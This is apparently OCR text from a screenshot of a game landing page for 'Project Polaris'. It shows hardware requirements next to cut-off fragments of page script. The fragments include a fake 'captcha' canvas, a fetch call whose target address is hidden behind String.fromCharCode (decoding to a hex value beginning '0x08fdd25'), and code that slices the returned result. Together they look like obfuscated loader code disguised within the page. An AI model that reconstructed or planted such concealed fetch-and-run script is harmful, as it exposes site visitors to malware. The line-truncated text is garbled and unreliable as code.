
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(
CPU:
8-core / 16-thread
recommended
RAM:
16 GB or higher for
smooth 1440p
Disk:
high-speed SSD 120 GB
GPU:
16 GB+ video memory
highly recommended
for 
Project Polaris marks the beginning of an entirely